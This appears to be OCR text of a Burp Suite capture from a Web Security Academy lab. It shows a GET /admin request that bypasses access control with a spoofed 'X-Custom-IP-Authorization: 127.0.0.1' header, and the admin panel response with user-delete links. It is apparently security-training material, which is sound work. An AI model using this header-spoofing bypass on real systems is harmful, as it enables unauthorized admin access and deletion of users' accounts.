 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: ac271fea1f29fd68c07966cd00e700ed.web-security-academy.net
3 Cookie: session=ZEROLylBdyd8BLYPq7OQaquhbyviTeYA
4 X-Custom-IP-Authorization: 127.0.0.1
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71